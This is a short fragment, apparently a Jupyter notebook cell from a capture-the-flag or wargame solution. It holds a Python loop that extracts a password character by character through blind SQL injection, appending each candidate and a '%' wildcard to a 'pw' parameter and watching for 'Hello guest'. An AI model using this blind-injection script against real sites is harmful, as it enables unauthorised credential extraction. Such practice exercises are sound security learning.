 In [8]: for i in range(48,128):
    new_url=url+"?pw=8"+str(chr(i))+"%"
    res = requests.get(new_url, cookies=cookie)
    if "Hello guest" in res.text:
        print(chr(i))
        break
3